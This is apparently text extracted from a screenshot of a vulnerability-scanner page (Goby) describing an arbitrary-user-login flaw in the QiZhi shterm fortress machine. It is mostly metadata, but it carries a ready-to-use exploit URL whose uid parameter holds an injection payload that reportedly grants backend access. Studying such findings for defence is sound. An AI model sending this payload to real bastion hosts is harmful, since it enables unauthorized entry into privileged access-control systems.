 Goby - Attack surface mapping
登录
Red Team
返回
漏洞详情
严重 shterm(QiZhi) Fortress Arbitrary User Login
漏洞摘要
风险类型 Other
披露时间
URL https:/ /audit/gui_detail_view.php?
token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=shterm
参考 http://wiki.peiqi.tech
标签 Any user login
描述
Qizhi fortress machine has any user login vulnerability, access to a specific URL can obtain background permissions
漏洞危害
Get background permission
解决方案
-
IP 端口 协议 MAC地址 组件
-
jQuery PHP
443 https -
Apache-Web-Server
-
IP